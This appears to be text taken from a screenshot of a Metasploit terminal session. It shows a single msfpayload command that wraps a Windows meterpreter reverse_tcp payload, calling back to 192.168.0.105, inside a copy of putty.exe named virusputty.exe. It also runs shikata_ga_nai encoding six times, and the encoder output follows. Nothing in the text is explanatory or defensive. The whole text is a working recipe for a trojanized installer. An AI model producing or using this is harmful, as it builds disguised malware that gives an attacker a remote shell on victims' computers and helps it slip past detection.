 putty.exe
virusputty.exe
msf3 : ruby
File Edit View Bookmarks Settings Help
root@bt:/opt/metasploit/msf3# ./msfpayload windows/x64/meterpreter/reverse_tcp LHOST
=192.168.0.105 R | msfencode x86/shikata_ga_nai -c 6 -t exe -x /root/Desktop/putty.e
xe -o /root/Desktop/virusputty.exe
[*] x86/shikata_ga_nai succeeded with size 449 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 476 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 503 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 530 (iteration=4)
[*] x86/shikata_ga_nai succeeded with size 557 (iteration=5)
[*] x86/shikata_ga_nai succeeded with size 584 (iteration=6)
msf3 : ruby